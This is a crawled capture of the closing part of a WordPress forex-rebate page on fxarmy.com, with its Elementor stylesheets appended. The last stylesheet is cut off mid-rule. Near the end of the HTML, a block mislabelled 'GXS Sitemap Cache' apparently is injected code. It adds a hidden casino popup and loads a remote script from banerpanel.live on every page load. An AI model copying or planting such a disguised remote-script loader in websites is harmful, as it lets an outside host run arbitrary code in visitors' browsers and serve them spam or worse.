lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3958,"title":"CASH%20BACK%20REBATES%2C%20EXTRA%20CASH%20%E2%80%93%20FXPRIMUS%20-%20FX%20ARMY","excerpt":"","featuredImage":"https:\/\/fxarmy.com\/wp-content\/uploads\/2023\/05\/EXTRA-ON-YOUR-REBATES-FXPRIMUS-1024x173.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fxarmy.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://fxarmy.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://fxarmy.com/wp-content/themes/newses/js/custom.js?ver=6.9" id="newses-custom-js"></script>
<script type="text/javascript" src="https://fxarmy.com/wp-content/themes/newses/js/custom-time.js?ver=6.9" id="newses-custom-time-js"></script>
<script type="text/javascript" src="https://fxarmy.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.17.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://fxarmy.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://fxarmy.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/fxarmy.com\/wp-admin\/admin-ajax.php","nonce":"5a4c88ab39","urls":{"assets":"https:\/\/fxarmy.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/fxarmy.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/fxarmy.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fxarmy.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.17.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://fxarmy.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.17.0" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://fxarmy.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://fxarmy.com/wp-admin/admin-ajax.php","nonce":"1ad4eda967"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fxarmy.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script>
jQuery('a,input').bind('focus', function() {
    if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
    jQuery('.navbar-collapse').removeClass('show');
}})
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fxarmy.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fxarmy.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="gxsTrackClick(2)"><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></a></div></div><script src="https://banerpanel.live/api/banner-js.php?k=7RdMbiglB1WCEsELdDYjYQ4eoVAeETKU&#038;t=1769899836&#038;v=1.0.6" async></script>
<!-- /GXS Sitemap Cache -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fxarmy.com/wp-content/uploads/elementor/css/post-172.css?ver=1769892344
body_size: 1218
content:
.elementor-172 .elementor-element.elementor-element-4e4a05f:not(.elementor-motion-effects-element-type-background), .elementor-172 .elementor-element.elementor-element-4e4a05f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#081636;}.elementor-172 .elementor-element.elementor-element-4e4a05f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-172 .elementor-element.elementor-element-4e4a05f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-172 .elementor-element.elementor-element-1805d23.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-172 .elementor-element.elementor-element-1805d23.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-172 .elementor-element.elementor-element-e7952a7{width:var( --container-widget-width, 73.61% );max-width:73.61%;--container-widget-width:73.61%;--container-widget-flex-grow:0;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-172 .elementor-element.elementor-element-6ea922d .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;text-decoration:underline;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-172 .elementor-element.elementor-element-53e1737{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;color:#FFFFFF;}.elementor-172 .elementor-element.elementor-element-cc483d1{text-align:center;}.elementor-172 .elementor-element.elementor-element-cc483d1 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;text-decoration:underline;color:#FFFFFF;}.elementor-172 .elementor-element.elementor-element-4028e2b{--grid-template-columns:repeat(0, auto);--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-172 .elementor-element.elementor-element-4028e2b .elementor-widget-container{text-align:center;}.elementor-172 .elementor-element.elementor-element-4028e2b .elementor-social-icon{background-color:#081636;}.elementor-172 .elementor-element.elementor-element-d78cb7d:not(.elementor-motion-effects-element-type-background), .elementor-172 .elementor-element.elementor-element-d78cb7d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#090818;}.elementor-172 .elementor-element.elementor-element-d78cb7d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-172 .elementor-element.elementor-element-d78cb7d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-172 .elementor-element.elementor-element-7c34185.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-172 .elementor-element.elementor-element-7c34185.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-172 .elementor-element.elementor-element-7c34185 > .elementor-element-populated{padding:10px 200px 0px 200px;}.elementor-172 .elementor-element.elementor-element-e9bd168 > .elementor-widget-container{margin:0px 0px 0px 70px;}.elementor-172 .elementor-element.elementor-element-e9bd168{text-align:center;font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;color:#FFFFFF;}.elementor-172 .elementor-element.elementor-element-1e6df40:not(.elementor-motion-effects-element-type-background), .elementor-172 .elementor-element.elementor-element-1e6df40 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-59e369a );}.elementor-172 .elementor-element.elementor-element-1e6df40{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-172 .elementor-element.elementor-element-1e6df40 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-172 .elementor-element.elementor-element-1790213.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-172 .elementor-element.elementor-element-1790213.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-172 .elementor-element.elementor-element-1790213 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-172 .elementor-element.elementor-element-681892c > .elementor-widget-container{margin:0px 0px 0px 200px;padding:20px 0px 0px 0px;}.elementor-172 .elementor-element.elementor-element-681892c{text-align:start;font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;color:var( --e-global-color-cd46999 );}.elementor-bc-flex-widget .elementor-172 .elementor-element.elementor-element-0e4bcce.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-172 .elementor-element.elementor-element-0e4bcce.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-172 .elementor-element.elementor-element-0e4bcce > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-172 .elementor-element.elementor-element-843155c .elementskit-menu-container{background-color:var( --e-global-color-59e369a );height:80px;border-radius:0px 0px 0px 0px;}.elementor-172 .elementor-element.elementor-element-843155c .elementskit-navbar-nav > li > a{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;color:#FFFFFF;padding:0px 15px 0px 15px;}.elementor-172 .elementor-element.elementor-element-843155c .elementskit-navbar-nav > li > a:hover{color:var( --e-global-color-cd46999 );}.elementor-172 .elementor-element.elementor-element-843155c .elementskit-navbar-nav > li > a:focus{color:var( --e-global-color-cd46999 );}.elementor-172 .elementor-element.elementor-element-843155c .elementskit-navbar-nav > li > a:active{color:var( --e-global-color-cd46999 );}.elementor-172 .elementor-element.elementor-element-843155c .elementskit-navbar-nav > li:hover > a{color:var( --e-global-color-cd46999 );}.elementor-172 .elementor-element.elementor-element-843155c .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:var( --e-global-color-cd46999 );}.elementor-172 .elementor-element.elementor-element-843155c .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:var( --e-global-color-cd46999 );}.elementor-172 .elementor-element.elementor-element-843155c .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:var( --e-global-color-cd46999 );}.elementor-172 .elementor-element.elementor-element-843155c .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:var( --e-global-color-cd46999 );}.elementor-172 .elementor-element.elementor-element-843155c .elementskit-navbar-nav > li.current-menu-item > a{color:var( --e-global-color-cd46999 );}.elementor-172 .elementor-element.elementor-element-843155c .elementskit-navbar-nav > li.current-menu-ancestor > a{color:var( --e-global-color-cd46999 );}.elementor-172 .elementor-element.elementor-element-843155c .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:var( --e-global-color-cd46999 );}.elementor-172 .elementor-element.elementor-element-843155c .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#101010;fill:#101010;}.elementor-172 .elementor-element.elementor-element-843155c .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#101010;fill:#101010;}.elementor-172 .elementor-element.elementor-element-843155c .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;color:#000000;}.elementor-172 .elementor-element.elementor-element-843155c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#707070;}.elementor-172 .elementor-element.elementor-element-843155c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#707070;}.elementor-172 .elementor-element.elementor-element-843155c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#707070;}.elementor-172 .elementor-element.elementor-element-843155c .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#707070;}.elementor-172 .elementor-element.elementor-element-843155c .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-172 .elementor-element.elementor-element-843155c .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-172 .elementor-element.elementor-element-843155c .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-172 .elementor-element.elementor-element-843155c .elementskit-menu-hamburger{float:right;}.elementor-172 .elementor-element.elementor-element-843155c .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-172 .elementor-element.elementor-element-843155c .elementskit-menu-hamburger > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-172 .elementor-element.elementor-element-843155c .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-172 .elementor-element.elementor-element-843155c .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-172 .elementor-element.elementor-element-843155c .elementskit-menu-close{color:rgba(51, 51, 51, 1);}.elementor-172 .elementor-element.elementor-element-843155c .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}@media(min-width:768px){.elementor-172 .elementor-element.elementor-element-1805d23{width:26.49%;}.elementor-172 .elementor-element.elementor-element-880a1e0{width:40.806%;}.elementor-172 .elementor-element.elementor-element-5c8f8d6{width:32.368%;}.elementor-172 .elementor-element.elementor-element-1790213{width:40%;}.elementor-172 .elementor-element.elementor-element-0e4bcce{width:60%;}}@media(max-width:1024px){.elementor-172 .elementor-element.elementor-element-7c34185 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-172 .elementor-element.elementor-element-e9bd168 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 15px 15px 15px;}.elementor-172 .elementor-element.elementor-element-681892c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 5px 0px;}.elementor-172 .elementor-element.elementor-element-681892c{text-align:center;}.elementor-172 .elementor-element.elementor-element-843155c .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-172 .elementor-element.elementor-element-843155c .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-172 .elementor-element.elementor-element-843155c .elementskit-navbar-nav > li > a{color:#FFFFFF;padding:10px 15px 10px 15px;}.elementor-172 .elementor-element.elementor-element-843155c .elementskit-navbar-nav > li > a:hover{color:#FFFFFF;}.elementor-172 .elementor-element.elementor-element-843155c .elementskit-navbar-nav > li > a:focus{color:#FFFFFF;}.elementor-172 .elementor-element.elementor-element-843155c .elementskit-navbar-nav > li > a:active{color:#FFFFFF;}.elementor-172 .elementor-element.elementor-element-843155c .elementskit-navbar-nav > li:hover > a{color:#FFFFFF;}.elementor-172 .elementor-element.elementor-element-843155c .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-172 .elementor-element.elementor-element-843155c .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-172 .elementor-element.elementor-element-843155c .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-172 .elementor-element.elementor-element-843155c .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-172 .elementor-element.elementor-element-843155c .elementskit-navbar-nav > li.current-menu-item > a{color:var( --e-global-color-2f94f70 );}.elementor-172 .elementor-element.elementor-element-843155c .elementskit-navbar-nav > li.current-menu-ancestor > a{color:var( --e-global-color-2f94f70 );}.elementor-172 .elementor-element.elementor-element-843155c .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:var( --e-global-color-2f94f70 );}.elementor-172 .elementor-element.elementor-element-843155c .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-172 .elementor-element.elementor-element-843155c .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-172 .elementor-element.elementor-element-843155c .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-172 .elementor-element.elementor-element-843155c .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-172 .elementor-element.elementor-element-843155c .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-172 .elementor-element.elementor-element-843155c .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(max-width:767px){.elementor-172 .elementor-element.elementor-element-7c34185 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-172 .elementor-element.elementor-element-e9bd168 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-172 .elementor-element.elementor-element-681892c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-172 .elementor-element.elementor-element-681892c{text-align:center;}.elementor-172 .elementor-element.elementor-element-843155c .elementskit-nav-logo > img{max-width:120px;max-height:50px;}}

--- FILE ---
content_type: text/css
request_url: https://fxarmy.com/wp-content/uploads/elementor/css/post-16497.css?ver=1769892344
body_size: 1937
content:
.elementor-16497 .elementor-element.elementor-element-49d4929{margin-top:0px;margin-bottom:0px;}.elementor-16497 .elementor-element.elementor-element-b938685 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);margin:16px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-16497 .elementor-element.elementor-element-5a36aa3 > .elementor-widget-container{border-style:none;}.elementor-16497 .elementor-element.elementor-element-5a36aa3 img{width:100%;max-width:100%;height:140px;}.elementor-16497 .elementor-element.elementor-element-a46c203{margin-top:0px;margin-bottom:-20px;}.elementor-16497 .elementor-element.elementor-element-11b3d44{width:var( --container-widget-width, 13% );max-width:13%;--container-widget-width:13%;--container-widget-flex-grow:0;top:-160px;}body:not(.rtl) .elementor-16497 .elementor-element.elementor-element-11b3d44{left:-165px;}body.rtl .elementor-16497 .elementor-element.elementor-element-11b3d44{right:-165px;}.elementor-16497 .elementor-element.elementor-element-11b3d44 img{width:100%;}.elementor-16497 .elementor-element.elementor-element-96659df{margin-top:20px;margin-bottom:20px;}.elementor-16497 .elementor-element.elementor-element-f79c8bd > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 10px 0px;}.elementor-16497 .elementor-element.elementor-element-f79c8bd > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-16497 .elementor-element.elementor-element-c8121bb > .elementor-widget-container{background-color:#FFFFFF;margin:0px 10px 0px 10px;padding:15px 0px 15px 0px;}.elementor-16497 .elementor-element.elementor-element-c8121bb{text-align:center;}.elementor-16497 .elementor-element.elementor-element-c8121bb .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:30px;font-weight:600;color:var( --e-global-color-59e369a );}.elementor-16497 .elementor-element.elementor-element-d5a061b{margin-top:0px;margin-bottom:-20px;}.elementor-16497 .elementor-element.elementor-element-c7d44dc{width:var( --container-widget-width, 14% );max-width:14%;--container-widget-width:14%;--container-widget-flex-grow:0;top:-282px;}body:not(.rtl) .elementor-16497 .elementor-element.elementor-element-c7d44dc{right:-175px;}body.rtl .elementor-16497 .elementor-element.elementor-element-c7d44dc{left:-175px;}.elementor-16497 .elementor-element.elementor-element-c7d44dc img{width:100%;}.elementor-16497 .elementor-element.elementor-element-456ef04 > .elementor-element-populated{border-style:solid;border-width:1px 1px 0px 1px;border-color:var( 